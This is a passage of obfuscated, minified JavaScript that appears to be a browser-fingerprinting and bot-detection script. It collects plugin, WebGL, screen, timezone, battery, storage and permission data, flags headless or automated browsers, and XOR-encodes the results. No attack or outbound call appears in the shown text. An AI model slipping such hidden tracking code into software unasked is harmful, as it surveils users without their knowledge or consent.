PluginArray)||jj[e[H.rS]][e[H.yY]]===e[H.fE])return!e[H.fE];var m=e[H.fE];for(var g in jj[e[H.rS]])if(jj[e[H.rS]][e[H.FC]](g)){var w=jj[e[H.rS]][g];w instanceof Plugin&&w[e[H.WW]]&&m++}return m===e[H.fE]}function R(){return c[e[H.mE]]}function ue(){return c[e[H.er]]}function Se(){return c[e[H.TE]][e[H.hM]]||-e[H.kS]}function ce(){return c[e[H.TE]][e[H.qY]]||-e[H.kS]}function Y(){return c[e[H.mY]]||-e[H.kS]}function st(){return c[e[H.bS]]||-e[H.kS]}function he(){return c[e[H.EY]]||-e[H.kS]}function je(){return c[e[H.KS]]||-e[H.kS]}function He(){return c[e[H.TE]][e[H.rY]]}function $e(){return c[e[H.HE]][e[H.aE]][e[H.MY]]}function S(){return c[e[H.nY]][e[H.yY]]}function A(){return c[e[H.HE]][e[H.eY]][e[H.fY]]}function q(){return c[e[H.HE]][e[H.IY]]}function V(){return c[e[H.cY]][e[H.YS]]}function ct(){try{return Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]}catch(m){return e[H.kY]}}function yn(){try{return new Date()[e[H.Ih]]()}catch(m){return-e[H.kS]}}function vn(){return o?o[e[H.LE]]:e[H.fE]}function lt(){return o?o[e[H.dY]]:!e[H.kS]}function Te(){try{e[H.x][e[H.fE]]()}catch(m){try{return m[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(g){return!e[H.kS]}}return!e[H.kS]}function dt(){var m=Kj[e[H.Sh]](e[H.xG]),g=m[e[H.sh]](e[H.nh])||m[e[H.sh]](e[H.zh]);if(!g)return e[H.kY];var w=g[e[H.Ch]](e[H.KG]);return w?String(g[e[H.Ah]](w[e[H.vv]])):e[H.kY]}function $i(){var m=jj[e[H.JY]]||e[H.kY],g=!m,w=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](m),y=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](m),I=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](m),k=!!jj[e[H.AE]],E=!!(rj[e[H.oC]]||rj[e[H.PC]]||Te()),C=!rj[e[H.hh]],x=!e[H.kS];try{x=Q()}catch(oe){}var W=g||w||k||E||(y||I)&&C&&!a()||y&&x&&!a();return W?e[H.FE]:e[H.kS]}function Qi(){try{var m=-e[H.kS];if(rj[e[H.Oh]]){var g=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(g&&g[e[H.yY]]>e[H.fE]){var w=g[e[H.fE]];w&&(m=w[e[H.op]])}}return m}catch(y){return-e[H.FE]}}function Gi(){var m=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var g=-e[H.kS];if(rj[e[H.Oh]]){var w=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(w&&w[e[H.yY]]>e[H.fE]){var y=w[e[H.fE]];y&&(g=m[y[e[H.KH]]]||e[H.iQ],g=g-e[H.kS])}}return g}catch(I){return-e[H.FE]}}function Zi(){return c[e[H.HE]][e[H.iY]]!==e[H.OY]}var Ji=function(){return e[H.qE](e[H.ch],d(),e[H.Bh],l())},Pr=Ji,Xi=e[H.tE],ut=[];(function(){function m(v){v[e[H.th]]=e[H.PW],v[e[H.Lh]]=e[H.PW];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z=F[e[H.Ah]](U[e[H.vv]]),ie=F[e[H.Ah]](U[e[H.bp]]);return v[e[H.th]]=Z?Z[e[H.tp]]():void e[H.fE],v[e[H.Lh]]=ie?ie[e[H.tp]]():void e[H.fE],v}m[e[H.Xh]]=[e[H.th],e[H.Lh]];function g(v){v[e[H.kG]]=-e[H.FE];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.gW]](),ie=e[H.fE];performance[e[H.gW]]()-Z<=e[H.Iv];)F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),ie+=e[H.fv];return Z=performance[e[H.gW]]()-Z,v[e[H.kG]]=Math[e[H.vp]](ie/Z),v}g[e[H.Xh]]=e[H.kG];function w(v){return v[e[H.bG]]=new Date()[e[H.Ih]](),v}w[e[H.Xh]]=e[H.bG];function y(v){return v[e[H.Tg]]=rj[e[H.mY]],v[e[H.fg]]=rj[e[H.bS]],v[e[H.jC]]=rj[e[H.EY]],v[e[H.MC]]=rj[e[H.KS]],v[e[H.mg]]=rj[e[H.mE]],v[e[H.qg]]=rj[e[H.er]],v[e[H.vY]]=rj[e[H.SY]]!==rj[e[H.zE]]?e[H.kS]:e[H.fE],v[e[H.EC]]=rj[e[H.zE]]&&rj[e[H.zE]][e[H.nY]]?rj[e[H.zE]][e[H.nY]][e[H.yY]]:e[H.fE],rj[e[H.TE]]!==void e[H.fE]&&(v[e[H.SC]]=rj[e[H.TE]][e[H.rY]],v[e[H.yg]]=rj[e[H.TE]][e[H.qY]],v[e[H.eg]]=rj[e[H.TE]][e[H.hM]],v[e[H.Fh]]=rj[e[H.TE]][e[H.Pp]]),rj[e[H.aE]]!==void e[H.fE]&&(v[e[H.rC]]=rj[e[H.aE]][e[H.MY]],v[e[H.Rh]]=rj[e[H.aE]][e[H.xB]]),v}y[e[H.Xh]]=[e[H.Tg],e[H.fg],e[H.jC],e[H.MC],e[H.mg],e[H.qg],e[H.vY],e[H.EC],e[H.SC],e[H.yg],e[H.eg],e[H.Fh],e[H.rC],e[H.Rh]];function I(v){if(!(e[H.pW]in rj))return v[e[H.YG]]=e[H.fE],v;var _=jj[e[H.DY]],F=jj[e[H.Lc]]!==void e[H.fE]?jj[e[H.Lc]]:e[H.fE];return v[e[H.YG]]=_+F>e[H.fE]?e[H.kS]:e[H.fE],v}I[e[H.Xh]]=e[H.YG];function k(v){return v[e[H.gG]]=jj[e[H.JY]],v}k[e[H.Xh]]=e[H.gG];function E(v){if(!(e[H.QW]in rj))return v[e[H.wg]]=e[H.x],v[e[H.oh]]=e[H.x],v;for(var _=jj[e[H.rS]]||[],F=!(_ instanceof PluginArray)||_[e[H.yY]]===e[H.fE]?e[H.fE]:e[H.kS],U=e[H.kY],Z=e[H.fE];Z<_[e[H.yY]];Z++){var ie=_[Z][e[H.dp]];U=e[H.kY][e[H.GW]](U)[e[H.GW]](ie,e[H.JQ])[e[H.GW]](_[Z]instanceof Plugin?e[H.KB]:e[H.kB],e[H.xc])}return v[e[H.wg]]=F,v[e[H.oh]]=U,v}E[e[H.Xh]]=[e[H.wg],e[H.oh]];function C(v){v[e[H.GG]]=jj[e[H.rS]][e[H.ip]](function(_){return _[e[H.WW]]})[e[H.Dv]](e[H.xc])}C[e[H.Xh]]=e[H.GG];function x(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}function W(){try{e[H.x][e[H.fE]]()}catch(v){try{return v[e[H.Ap]]&&v[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(_){return!e[H.kS]}}return!e[H.kS]}function oe(v){var _=e[H.kS],F=e[H.FE],U=jj[e[H.JY]]||e[H.kY],Z=!U,ie=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](U),ft=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](U),Lt=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](U),Dt=!!jj[e[H.AE]],Mt=!!(rj[e[H.oC]]||rj[e[H.PC]]||W()),Rt=!rj[e[H.hh]],_t=!v[e[H.wg]],Ut=Z||ie||Dt||Mt||(ft||Lt)&&Rt&&!x()||ft&&_t&&!x();return v[e[H.NY]]=Ut?F:_,v}oe[e[H.Xh]]=e[H.NY],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],I,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],oe))}(),function(){function m(f){return f[e[H.vG]]=rj[e[H.vG]]!==void e[H.fE]&&rj[e[H.vG]][e[H.yY]]>e[H.fE]?rj[e[H.vG]]:e[H.x],f}m[e[H.Xh]]=e[H.vG];function g(f){return f[e[H.hC]]=Kj[e[H.IY]],f}g[e[H.Xh]]=e[H.hC];function w(f){return f[e[H.Ng]]=Kj[e[H.eY]][e[H.fY]],f}w[e[H.Xh]]=e[H.Ng];function y(f){return f[e[H.uE]]=jj!==void e[H.fE]&&jj[e[H.aY]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}y[e[H.Xh]]=e[H.uE];function I(f){return f[e[H.WG]]=e[H.Wp]in rj?Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]:e[H.x],f}I[e[H.Xh]]=e[H.WG];function k(f){return f[e[H.Dg]]=typeof jj[e[H.RC]]==e[H.TY]?e[H.kS]:e[H.fE],f}k[e[H.Xh]]=e[H.Dg];function E(f){return f[e[H.pG]]=jj[e[H.zv]],f}E[e[H.Xh]]=e[H.pG];function C(f){return f[e[H.Zg]]=rj[e[H.oC]]!==void e[H.fE]||rj[e[H.IB]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}C[e[H.Xh]]=e[H.Zg];function x(f){return f[e[H.QG]]=e[H.QG]in rj?rj[e[H.QG]][e[H.tp]]()[e[H.yY]]:e[H.fE],f}x[e[H.Xh]]=e[H.QG];function W(f){return jj[e[H.pp]]!==void e[H.fE]?typeof jj[e[H.pp]]==e[H.Qp]?f[e[H.HG]]=jj[e[H.pp]]:f[e[H.HG]]=-e[H.FE]:f[e[H.HG]]=-e[H.kS],f}W[e[H.Xh]]=e[H.HG];function oe(f){return f[e[H.uG]]=jj[e[H.Hp]]!==void e[H.fE]?jj[e[H.Hp]]:-e[H.kS],typeof f[e[H.uG]]==e[H.gv]&&(f[e[H.uG]]=-e[H.FE]),f}oe[e[H.Xh]]=e[H.uG];function v(f){return f[e[H.aG]]=jj[e[H.Lp]]!==void e[H.fE]&&jj[e[H.Lp]][e[H.aG]]!==void e[H.fE]?jj[e[H.Lp]][e[H.aG]]:-e[H.kS],f}v[e[H.Xh]]=e[H.aG];function _(f){return f[e[H.JG]]=e[H.hh]in rj?e[H.kS]:e[H.fE],f}_[e[H.Xh]]=e[H.JG];function F(f){var z=e[H.AE]in jj;return f[e[H.lg]]=z?e[H.kS]:e[H.fE],f[e[H.Ph]]=z?jj[e[H.AE]]:e[H.x],f}F[e[H.Xh]]=[e[H.lg],e[H.Ph]];function U(f){return f[e[H.dG]]=jj[e[H.dG]]!==void e[H.fE]?jj[e[H.dG]]:e[H.x],f}U[e[H.Xh]]=e[H.dG];function Z(f){return f[e[H.OY]]=e[H.x],Kj[e[H.OY]]!==void e[H.fE]&&(f[e[H.OY]]=Kj[e[H.OY]]),Kj[e[H.iY]]===e[H.OY]&&(f[e[H.OY]]=!e[H.fE]),f}Z[e[H.Xh]]=e[H.OY];function ie(f){return f[e[H.iG]]=Object[e[H.uc]](rj)[e[H.Gp]](e[H.hh]),f}ie[e[H.Xh]]=e[H.iG];function ft(f){return f[e[H.IG]]=Object[e[H.uc]](rj)[e[H.yY]],f}ft[e[H.Xh]]=e[H.IG];function Lt(f){return f[e[H.sG]]=rj[e[H.TE]]!==void e[H.fE]&&rj[e[H.TE]][e[H.up]]!==void e[H.fE]?rj[e[H.TE]][e[H.up]]:e[H.x],f}Lt[e[H.Xh]]=e[H.sG];function Dt(f){return f[e[H.AG]]=jj[e[H.AG]]!==void e[H.fE]?jj[e[H.AG]]:e[H.x],f}Dt[e[H.Xh]]=e[H.AG];function Mt(f){if(jj[e[H.HW]]&&typeof jj[e[H.HW]]==e[H.TY])try{var z=jj[e[H.HW]]();z instanceof Array?f[e[H.tG]]=z[e[H.IV]](function(D){return D})[e[H.yY]]:f[e[H.tG]]=e[H.fE]}catch(D){f[e[H.tG]]=e[H.fE]}else f[e[H.tG]]=e[H.fE];return f}Mt[e[H.Xh]]=e[H.tG];function Rt(f){return f[e[H.xv]]=jj[e[H.YS]]!==void e[H.fE]?jj[e[H.YS]]:e[H.kY],f[e[H.Kv]]=jj[e[H.sB]]!==void e[H.fE]&&jj[e[H.sB]]instanceof Array?jj[e[H.sB]][e[H.Dv]](e[H.Ip]):e[H.kY],f}Rt[e[H.Xh]]=[e[H.xv],e[H.Kv]];function _t(f){var z=[e[H.dc],e[H.ic],e[H.Ic]],D=function(Qe){return rj[e[H.aV]](e[H.kH][e[H.GW]](Qe,e[H.PV]))[e[H.bB]]};f[e[H.LG]]=e[H.kY];for(var ae=e[H.fE];ae<z[e[H.yY]];ae++)if(D(z[ae]))return f[e[H.LG]]=z[ae],f;return f}_t[e[H.Xh]]=e[H.LG];function Ut(f){var z=[];try{for(var D=e[H.fE];D<rj[e[H.eY]][e[H.Fp]][e[H.yY]];D++)z[e[H.lv]](rj[e[H.eY]][e[H.Fp]][D]);f[e[H.FG]]=z[e[H.tp]]()}catch(ae){f[e[H.FG]]=e[H.kY]}return f}Ut[e[H.Xh]]=e[H.FG];function Cr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.RG]])return f;var z=e[H.qE](),D=rj[e[H.hh]][e[H.RG]]();return D[e[H.Rc]]===rj[e[H.hh]][e[H.RG]]()[e[H.Rc]]?z[e[H.ap]]=e[H.kS]:z[e[H.ap]]=e[H.fE],z[e[H.Fc]]=D[e[H.Fc]]%e[H.kS]===e[H.fE]?D[e[H.Fc]]:-e[H.kS],z[e[H.Rc]]=D[e[H.Rc]],z[e[H.oc]]=D[e[H.oc]]%e[H.kS]===e[H.fE]?D[e[H.oc]]:-e[H.kS],z[e[H.Pc]]=D[e[H.Pc]],f[e[H.RG]]=z,f}Cr[e[H.Xh]]=e[H.RG];function xr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.sc]])f[e[H.oG]]=e[H.qE]();else{var z=e[H.qE](),D=rj[e[H.hh]][e[H.sc]]();z[e[H.YB]]=D[e[H.YB]],z[e[H.gB]]=D[e[H.gB]],z[e[H.GB]]=D[e[H.GB]],z[e[H.vB]]=D[e[H.vB]],z[e[H.WB]]=D[e[H.WB]],z[e[H.pB]]=D[e[H.pB]],z[e[H.QB]]=D[e[H.QB]],z[e[H.HB]]=D[e[H.HB]],z[e[H.uB]]=D[e[H.uB]],z[e[H.aB]]=D[e[H.aB]],z[e[H.JB]]=D[e[H.JB]],z[e[H.dB]]=D[e[H.dB]],z[e[H.iB]]=D[e[H.iB]],f[e[H.oG]]=z}return f}xr[e[H.Xh]]=e[H.oG];function zr(f){return f[e[H.VE]]=e[H.kS],f}zr[e[H.Xh]]=e[H.VE];function Lr(f){var z=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var D=-e[H.kS];if(rj[e[H.Oh]]){var ae=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(ae&&ae[e[H.yY]]>e[H.fE]){var Qe=ae[e[H.fE]];Qe&&Qe[e[H.KH]]&&(D=z[Qe[e[H.KH]]]||e[H.iQ],D=D-e[H.kS])}}f[e[H.nC]]=D}catch(Ds){f[e[H.nC]]=-e[H.FE]}return f}Lr[e[H.Xh]]=e[H.nC];function Dr(f){try{var z=-e[H.kS];if(rj[e[H.Oh]]){var D=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(D&&D[e[H.yY]]>e[H.fE]){var ae=D[e[H.fE]];ae&&ae[e[H.op]]!==void e[H.fE]&&(z=ae[e[H.op]])}}f[e[H.zC]]=z}catch(Qe){f[e[H.zC]]=-e[H.FE]}return f}Dr[e[H.Xh]]=e[H.zC],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],I,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],x,e[H.Tv],W,e[H.fv],oe,e[H.xO],v,e[H.KO],_,e[H.kO],F,e[H.bO],U,e[H.EO],Z,e[H.SO],ie,e[H.CO],ft,e[H.hO],Lt,e[H.OO],Dt,e[H.cO],Mt,e[H.pO],Rt,e[H.QO],_t,e[H.HO],Ut,e[H.uO],Cr,e[H.zO],xr,e[H.aO],zr,e[H.JO],Lr,e[H.dO],Dr))}(),function(){function m(w){for(var y=e[H.fE],I=e[H.fE];I<w[e[H.yY]];I++)w[I]&&(y+=e[H.kS]);return y}function g(w){var y=m([e[H.AB]in rj,e[H.tB]in rj,e[H.LB]in rj,e[H.Lc]in jj,e[H.FB]in jj])>=e[H.yC],I=m([e[H.IQ]in rj,e[H.sQ]in rj,e[H.AQ]in jj,e[H.tQ]in jj])>=e[H.AC]&&!y,k=m([e[H.RB]in jj,e[H.oB]in jj,jj[e[H.AG]][e[H.Gp]](e[H.JV])===e[H.fE],e[H.PB]in rj,e[H.xQ]in rj,e[H.KQ]in rj,e[H.kQ]in rj])>=e[H.Iv],E=m([e[H.bQ]in rj,e[H.YQ]in rj,e[H.gQ]in rj,jj[e[H.AG]][e[H.Gp]](e[H.dV])===e[H.fE],e[H.GQ]in jj,e[H.vQ]in rj])>=e[H.yC],C=m([e[H.LQ]in rj,!(e[H.sV]in rj),!(e[H.AV]in rj),!(e[H.tV]in jj)])>=e[H.AC]&&E,x=m([e[H.WQ]in jj,e[H.bH]in Kj[e[H.aE]]!==void e[H.fE]&&Kj[e[H.aE]][e[H.FQ]]!==void e[H.fE]?Kj[e[H.aE]][e[H.FQ]]:e[H.qE](),e[H.pQ]in rj,e[H.QQ]in rj,e[H.HQ]in rj,e[H.uQ]in rj])>=e[H.yC],W=m([!(e[H.LV]in rj),e[H.RQ]in rj,String(rj[e[H.Wp]])===e[H.oQ],String(rj[e[H.vH]])===e[H.PQ]])>=e[H.AC]&&k,oe=m([e[H.xV]in rj,e[H.KV]in rj,e[H.kV]in rj,e[H.bV]in rj])>=e[H.AC]&&E,v=k&&x&&m([e[H.YV]in rj,e[H.gV]in rj,k&&e[H.FV]in rj,x&&e[H.Zv](e[H.rn],e[H.bh])[e[H.KY]](jj[e[H.WH]])])>=e[H.FE],_=k&&m([rj[e[H.hh]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE]&&typeof rj[e[H.hh]][e[H.YH]]==e[H.TY]])>=e[H.FE];w[e[H.kv]]=e[H.qE](e[H.uW],v,e[H.aW],y,e[H.JW],W,e[H.dW],k,e[H.iW],I,e[H.IW],x,e[H.sW],E,e[H.AW],oe,e[H.tW],C,e[H.LW],_)}g[e[H.Xh]]=e[H.kv],ut[e[H.lv]](e[H.qE](e[H.fE],g))}(),function(){function m(g){var w=function(){function I(k){try{var E=[];for(var C in k)E[e[H.lv]](C[e[H.fE]]);return E[e[H.Dv]](e[H.kY])}catch(x){return e[H.kY]}}return[I(rj[e[H.jn]]),I(Kj),I(jj),I(Kj[e[H.aE]][e[H.FQ]])][e[H.Dv]](e[H.kY])};if(rj[e[H.FW]]&&typeof rj[e[H.FW]][e[H.Yp]]==e[H.TY]){var y=rj[e[H.FW]][e[H.Yp]](w(),e[H.Rp]);g[e[H.bv]]=y?y[e[H.tp]]():e[H.kY]}}m[e[H.Xh]]=e[H.bv],ut[e[H.lv]](e[H.qE](e[H.fE],m))}());var Ar=e[H.x];(function(){function m(){return new Promise(function(k){try{var E=Kj[e[H.Sh]](e[H.qH]);E[e[H.Mn]](e[H.mH],e[H.TH]),E[e[H.FQ]][e[H.En]]=e[H.pH],E[e[H.FQ]][e[H.zE]]=e[H.QH],E[e[H.FQ]][e[H.Sn]]=e[H.QH],E[e[H.FQ]][e[H.Cn]]=e[H.HH],E[e[H.FQ]][e[H.hM]]=e[H.uH],E[e[H.FQ]][e[H.qY]]=e[H.uH],E[e[H.FQ]][e[H.hn]]=e[H.aH];var C=Kj[e[H.On]](e[H.fH]);C[e[H.gH]](E);var x=new IntersectionObserver(function(W){W[e[H.Vn]](function(oe){oe[e[H.qn]]?(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.fE]))):(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.kS])))})});x[e[H.GH]](E)}catch(W){k(e[H.qE]())}})}m[e[H.Xh]]=e[H.PG];function g(){return new Promise(function(k){var E=e[H.qE](e[H.GV],e[H.fE],e[H.dY],e[H.fE],e[H.vV],e[H.fE],e[H.WV],e[H.fE],e[H.LE],e[H.fE]);jj[e[H.Vh]]?jj[e[H.Vh]]()[e[H.VY]](function(C){E[e[H.GV]]=e[H.kS],E[e[H.dY]]=C[e[H.dY]]?e[H.kS]:e[H.fE],E[e[H.vV]]=C[e[H.wn]],E[e[H.WV]]=C[e[H.ln]],E[e[H.LE]]=C[e[H.LE]],k(e[H.qE](e[H.xh],E))})[e[H.ih]](function(){k(e[H.qE](e[H.xh],E))}):k(e[H.qE](e[H.xh],E))})}g[e[H.Xh]]=e[H.xh];var w=function(k){return rj[e[H.dh]](k)};function y(){return new Promise(function(k){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var E=!!jj[e[H.LC]][e[H.oW]],C=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](C)[e[H.VY]](function(x){var W=e[H.qE]();x[e[H.zv]]&&(W[e[H.DH]]=w(x[e[H.zv]][e[H.nn]]())),x[e[H.Xv]]&&(W[e[H.eH]]=w(x[e[H.Xv]])),W[e[H.xH]]=w(E),x[e[H.nv]]&&(W[e[H.yH]]=w(x[e[H.nv]])),x[e[H.Uv]]&&(W[e[H.NH]]=w(x[e[H.Uv]])),k(e[H.qE](e[H.Kh],W))})[e[H.ih]](function(){k(e[H.qE](e[H.Kh],e[H.qE]()))})}k(e[H.qE](e[H.Kh],e[H.qE]()))})}y[e[H.Xh]]=e[H.Kh];function I(){return new Promise(function(k){var E=e[H.qE](e[H.pV],!e[H.kS],e[H.QV],!e[H.kS],e[H.HV],e[H.x]);if(!(e[H.dQ]in jj)){E[e[H.HV]]=e[H.JH],k(e[H.qE](e[H.Yv],E));return}if(E[e[H.pV]]=!e[H.fE],!(e[H.RV]in jj[e[H.dQ]])){E[e[H.HV]]=e[H.dH],k(e[H.qE](e[H.Yv],E));return}jj[e[H.dQ]][e[H.RV]]()[e[H.VY]](function(C){E[e[H.QV]]=C,k(e[H.qE](e[H.Yv],E))})[e[H.ih]](function(C){var x,W;E[e[H.HV]]=C?e[H.kY][e[H.GW]]((x=C[e[H.WW]])!=e[H.x]?x:e[H.IO],e[H.JQ])[e[H.GW]]((W=C[e[H.Nn]])!=e[H.x]?W:e[H.IO]):e[H.IO],k(e[H.qE](e[H.Yv],E))})})}I[e[H.Xh]]=e[H.Yv],Ar=e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],y,e[H.AC],I)}());var Yi=Xi,ea=ut,ta=Ar,En=e[H.qE](e[H.nE],Yi,e[H.DE],ea,e[H.GY],ta),na=En[e[H.nE]],ra=En[e[H.DE]],bn=En[e[H.GY]],Ir=e[H.JE],Sn=function(m,g){if(g)return m;var w=e[H.Jh];typeof m!=e[H.gv]&&(m=JSON[e[H.RW]](m));for(var y=[],I=e[H.fE];I<m[e[H.yY]];I++){var k=m[e[H.sp]](I)^w[I%w[e[H.yY]]][e[H.sp]](e[H.fE]);y[e[H.lv]](String[e[H.gp]](k))}return rj[e[H.Gv]](y[e[H.Dv]](e[H.kY]))},zt=function(m){setTimeout(m,e[H.fE])},Tn=function(m,g,w){var y=w?JSON[e[H.Kc]](JSON[e[H.RW]](m)):m;if(y[e[H.iO]]=g[e[H.kc]]?g[e[H.kc]]:e[H.IO],y[e[H.sO]]=g[e[H.bc]]?g[e[H.bc]]:e[H.kY],y[e[H.AO]]=g[e[H.Yc]]?g[e[H.Yc]]:e[H.kY],y[e[H.tO]]=g[e[H.gc]]?g[e[H.gc]]:e[H.kY],y[e[H.LO]]=g[e[H.Gc]]?g[e[H.Gc]]:e[H.kY],y[e[H.FO]]=g[e[H.vc]]?g[e[H.vc]]:e[H.kY],y[e[H.RO]]=g[e[H.Wc]]?g[e[H.Wc]]:e[H.kY],y[e[H.oO]]=g[e[H.pc]]?g[e[H.pc]]:e[H.kY],y[e[H.PO]]=g[e[H.PO]]?g[e[H.PO]]:e[H.kY],y[e[H.xW]]=g[e[H.xW]]?g[e[H.xW]]:e[H.KW],y[e[H.kW]]=g[e[H.Qc]]?g[e[H.Qc]]:e[H.kY],y[e[H.bW]]=g[e[H.Hc]]?g[e[H.Hc]]:e[H.kY],y[e[H.YW]]=oa(g[e[H.Ac]]),w)return y},oa=function(m){if(!m)return[];for(var g=[],w=e[H.fE];w<m[e[H.yY]];w++)g[e[H.lv]](Tn(e[H.qE](),m[w],!e[H.fE]));return g},ia=function(m,g,w,y){for(var I=Object[e[H.uc]](g),k=e[H.fE];k<I[e[H.yY]];k++){var E=g[I[k]];if(!(w instanceof Array&&typeof E[e[H.Xh]]==e[H.gv]&&w[e[H.Gp]](E[e[H.Xh]])!==-e[H.kS])){if(w instanceof Array&&E[e[H.Xh]]instanceof Array){for(var C=!e[H.kS],x=e[H.fE];x<E[e[H.Xh]][e[H.yY]];x++)if(w[e[H.Gp]](E[e[H.Xh]][x])!==-e[H.kS]){C=!e[H.fE];break}if(C){C=!e[H.kS];continue}}if(y)try{On(function(){E(m)},kn(E[e[H.Xh]]),m)}catch(W){}else(function(W){zt(function(){try{On(function(){W(m)},kn(W[e[H.Xh]]),m)}catch(oe){}})}(E))}}},kn=function(m){return m instanceof Array?m[e[H.Dv]](e[H.Hv]):m},On=function(m,g,w){var y=performance[e[H.gW]]();m(),w[e[H.ac]][g]=performance[e[H.gW]]()-y},aa=function(m,g,w){var y=e[H.kY][e[H.GW]](g,e[H.ev]),I=e[H.kY][e[H.GW]](g,e[H.yv]);return performance[e[H.vW]](y),m()[e[H.VY]](function(k){performance[e[H.vW]](I),performance[e[H.iH]](g,y,I);var E=performance[e[H.Bn]](g)[e[H.zG]]();return E&&(w[e[H.ac]][g]=E[e[H.cn]]),performance[e[H.iV]](y),performance[e[H.iV]](I),performance[e[H.lH]](g),k})[e[H.ih]](function(k){throw performance[e[H.iV]](y),k})};Li=function(m,g){return new Promise(function(w,y){try{g[e[H.xW]]=e[H.KW];var I=e[H.qE](e[H.uV],na,e[H.ac],e[H.qE]()),k=function(){ra[e[H.Vn]](function(C){ia(I,C,m[e[H.Dn]],m[e[H.en]])})};On(k,e[H.aQ],I);var E=g;zt(function(){Tn(I,E)}),m[e[H.oV]]?zt(function(){var C=[],x=e[H.qE](e[H.ac],e[H.qE]()),W=performance[e[H.gW]]();if(Object[e[H.uc]](bn)[e[H.Vn]](function(F){C[e[H.lv]](aa(bn[F],kn(bn[F][e[H.Xh]]),x)[e[H.VY]](function(U){x=Object[e[H.ru]](x,U)}))}),m[e[H.zn]])var oe=setTimeout(function(){v(e[H.mn])},m[e[H.zn]]);var v=function(F){clearTimeout(oe),Tn(x,E);var U=Pr(),Z=e[H.qE](e[H.Xn],Ir,e[H.oV],Sn(x,m[e[H.yn]]),e[H.Un],Sn(I,m[e[H.yn]]),e[H.ch],U[e[H.ch]],e[H.Bh],U[e[H.Bh]]);w(Z)},_=Promise[e[H.Zn]](C);_[e[H.VY]](function(){x[e[H.ac]][e[H.aQ]]=performance[e[H.gW]]()-W,v()}),_[e[H.ih]](v)}):zt(function(){var C=Pr();w(e[H.qE](e[H.Xn],Ir,e[H.Un],Sn(I,m[e[H.yn]]),e[H.ch],C[e[H.ch]],e[H.Bh],C[e[H.Bh]]))})}catch(C){y(C)}})}}(Object[H.hk](H.dr(H.x,H.L,H.tE,H.tS,H.JE,H.yS,H.VY,H.LS,H.kS,H.ur,H.nE,H.SY,H.DE,H.KS,H.GY,H.rY,H.TY,H.NS,H.AE,H.FS,H.rS,H.qS,H.fE,H.g,H.mE,H.RS,H.er,H.mS,H.rY,H.oS,H.MY,H.TS,H.yY,H.PS,H.fY,H.fS,H.IY,H.xg,H.YS,H.rg,H.kY,H.d,H.FE,H.Nr,H.OY,H.Kg,H.BY,H.jg,H.xY,H.kg,H.XE,H.Mg,H.KY,H.bg,H.SY,H.Eg,H.zE,H.Yg,H.aY,H.Sg,H.DY,H.gg,H.hM,H.Cg,H.qY,H.Gg,H.mY,H.hg,H.bS,H.vg,H.EY,H.Og,H.KS,H.Wg,H.TE,H.cg,H.aE,H.pg,H.nY,H.Bg,H.eY,H.Qg,H.HE,H.Vg,H.cY,H.Hg,H.LE,H.ng,H.dY,H.ug,H.iY,H.zg,H.qE,function(){let e=H.dr(),n=[][H.Kk][H.Ek](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return 